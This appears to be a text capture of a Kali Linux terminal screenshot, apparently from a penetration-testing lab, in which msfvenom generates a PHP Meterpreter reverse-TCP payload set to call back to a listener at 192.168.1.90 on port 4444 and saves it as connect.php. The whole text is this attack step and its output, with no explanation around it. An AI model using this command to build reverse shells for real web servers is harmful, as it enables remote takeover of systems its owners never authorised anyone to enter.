 Mozilla Firefox Shell No. 1 Shell No. 1 06:31 PM
Shell No. 1
File Actions Edit View Help
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 -f raw > connect.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~#